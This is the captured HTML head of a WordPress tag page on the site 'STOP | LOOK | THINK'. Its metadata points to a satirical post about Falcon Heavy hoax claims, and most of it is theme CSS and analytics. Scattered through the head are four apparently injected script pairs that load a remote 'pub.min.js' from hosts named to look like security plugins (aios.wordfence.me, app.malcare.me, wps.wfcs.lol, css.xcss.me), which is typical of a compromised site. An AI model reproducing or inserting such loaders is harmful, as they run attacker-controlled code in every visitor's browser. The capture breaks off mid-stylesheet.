

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/lack-of-smoke-plume/
body_size: 16695
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>lack of smoke plume &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; lack of smoke plume Tag Feed" href="https://stoplookthink.com/tag/lack-of-smoke-plume/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/1104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="⛔SATIRE⛔Falcon Heavy SpaceX 2018 Hoax! - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="&#9940;SATIRE&#9940;Falcon Heavy SpaceX 2018 Hoax! Unbox Warehouse Published on Feb 7, 2018 This video is meant to be sarcastic and humorous! We know it was real! Unbox Warehouse Disects the video footage from Cape Canaveral of the Falcon Heavy SpaceX Launch on 2/6/2018. You think it was real? Find out the truth here." />
<meta property="og:url" content="https://stoplookthink.com/%e2%9b%94satire%e2%9b%94falcon-heavy-spacex-2018-hoax/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/03/Satire.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#9940;SATIRE&#9940;Falcon Heavy SpaceX 2018 Hoax! Unbox Warehouse Published on Feb 7, 2018 This video is meant to be sarcastic and humorous! We know it was real! Unbox Warehouse Disects the video footage from Cape Canaveral of the Falcon Heavy SpaceX Launch on 2/6/2018. You think it was real? Find out the truth here." />
<meta name="twitter:title" content="⛔SATIRE⛔Falcon Heavy SpaceX 2018 Hoax! - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/03/Satire.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
